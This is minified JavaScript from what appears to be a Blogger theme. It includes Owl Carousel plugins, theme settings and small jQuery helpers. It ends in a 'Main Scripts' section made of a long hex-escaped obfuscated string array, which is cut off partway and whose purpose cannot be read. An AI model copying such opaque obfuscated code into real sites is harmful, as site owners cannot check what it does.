d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4ikANB_bygMY6QZm8ImIRcpATGCm4Ub_lU9wSTXbYdPhZa_WW0p9KnrdN_gtkMLh6D1VB9u2k2vLvX2knD2vzcmkCs4zt4brOgMW7kg5pHi6fBfs7DgPBiVOXz8nS_lY_EcOedXGjxKs/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5